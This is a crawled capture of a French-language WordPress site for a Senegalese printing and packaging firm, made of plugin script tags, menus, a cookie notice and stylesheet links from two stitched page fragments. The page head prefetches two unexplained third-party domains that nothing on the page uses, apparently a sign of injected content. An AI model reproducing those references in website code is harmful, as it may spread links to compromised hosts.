<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/pwrgrids-custom-js.js?ver=20151215" id="pwgd-custom-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/automatic-copyright-year/script.js?ver=1.0" id="wpsos-copyright-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/parlx.js?ver=1.5.14" id="parlx-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager//js/waypoints.min.js?ver=2014-01-13" id="waypoint-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/circle-progress.min.js?ver=1.2.0" id="circle-progress-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/jquery.validate.min.js?ver=1.11.1" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/ajax-script.js?ver=2013-07-18" id="txo-ajax-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/section-script.js?ver=2013-07-18" id="section-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/js/waypoints.min.js?ver=2014-01-13" id="iamaze-waypoint-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/js/functions.js?ver=1.0.7" id="iamaze-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/jquery.transit.min.js?ver=2017-03-16" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/jquery.sidr.js?ver=2017-03-16" id="sidr-js"></script>
<script type="text/javascript" id="iamaze-wprmenu-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"1069","swipe":"yes"};
//# sourceURL=iamaze-wprmenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/wprmenu.js?ver=2017-03-16" id="iamaze-wprmenu-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
var elementskit = {
resturl: 'https://impacksafagroup.sn/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/impacksafagroup.sn\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/impacksafagroup.sn\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/impacksafagroup.sn\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"76f99ccba0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":388,"title":"D%C3%A9pliants%20%E2%80%93%20impack","excerpt":"","featuredImage":"https:\/\/impacksafagroup.sn\/wp-content\/uploads\/2020\/11\/Depliant-2-a-6-volets.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.4" id="slb_core-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.4" id="slb_view-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.4" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.4" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.4" id="slb-asset-image-base-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://impacksafagroup.sn/wp-admin/admin-ajax.php","nonce":"3d68e5eeea"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1361953071":{"id":2741,"type":"image","internal":true,"source":"https:\/\/impacksafagroup.sn\/wp-content\/uploads\/2022\/05\/Depliant-2-a-6-volets-1.jpg","title":"Depliant-2-a-6-volets","caption":"","description":""},"1456892503":{"id":2742,"type":"image","internal":true,"source":"https:\/\/impacksafagroup.sn\/wp-content\/uploads\/2022\/05\/Depliant-menu-1.jpg","title":"Depliant-menu","caption":"","description":""},"589671197":{"id":2743,"type":"image","internal":true,"source":"https:\/\/impacksafagroup.sn\/wp-content\/uploads\/2022\/05\/plaquette-dentreprise-1.jpg","title":"plaquette-dentreprise","caption":"","description":""},"1837302910":{"id":2744,"type":"image","internal":true,"source":"https:\/\/impacksafagroup.sn\/wp-content\/uploads\/2022\/05\/Programme-1.jpg","title":"Programme","caption":"","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Slogan","parent":"","styles":[{"handle":"base","uri":"https:\/\/impacksafagroup.sn\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Par d\u00e9faut (clair)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/impacksafagroup.sn\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<div id="wprmenu_bar" class="wprmenu_bar">
<div class="wprmenu-inner">
<div class="wprmenu_icon">
<span class="wprmenu_ic_1"></span>
<span class="wprmenu_ic_2"></span>
<span class="wprmenu_ic_3"></span>                    
</div>
<div class="menu_title">
MENU                </div>
</div>
</div>
<div id="wprmenu_menu" class="wprmenu_levels top wprmenu_custom_icons">
<div class="wpr_search">
<form role="search" method="get" class="search-form" action="https://impacksafagroup.sn/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>			</div>
<ul id="wprmenu_menu_ul">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul>
</div>
<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="D&#039;accord" style="background-color: #ef0000">D&#039;accord</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
</div>
<!-- / Cookie Notice plugin -->
</body>
</html><!-- WP Fastest Cache file was created in 0.405 seconds, on 8 January 2026 @ 11h15 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-388.css?ver=1767867359
body_size: 30359
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://impacksafagroup.sn/xmlrpc.php">
<title>impack &#8211; Impression &amp; packaging</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://impacksafagroup.sn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpacksafagroup.sn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://impacksafagroup.sn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpacksafagroup.sn%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/ehqcrsra/fmfyo.css" media="all"/>
<link rel='stylesheet' id='elementor-post-857-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-857.css?ver=1767840371' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='simple-lightbox-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simplelightbox.min.css?ver=2.14.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elpt-portfolio-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/css/powerfolio_css.css?ver=3.2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.carousel.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pwrgrids-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/css/pwrgrids_css.css?ver=3.2.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/dupsvt2h/fmh6q.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='powerfolio-portfolio-block-style-inline-css' type='text/css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}
/*# sourceURL=https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/build/portfolio-block/style-index.css */
</style>
<style id='powerfolio-image-gallery-block-style-inline-css' type='text/css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}
/*# sourceURL=https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/build/image-gallery-block/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' /> -->
